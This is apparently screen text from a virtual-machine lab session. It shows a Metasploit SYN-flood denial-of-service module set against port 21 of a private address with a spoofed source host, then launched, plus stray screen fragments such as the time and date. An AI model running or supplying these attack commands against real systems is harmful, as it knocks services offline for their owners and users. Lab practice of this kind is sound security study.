 View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.50.133
RHOSTS ⇒ 192.168.50.133
msf6 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT ⇒ 21
msf6 auxiliary(dos/tcp/synflood) > set SHOST 10.10.0.1
SHOST ⇒ 10.10.0.1
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.50.133
[*] SYN flooding 192.168.50.133:21...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
20°C
9:05 AM
3/27/2025
4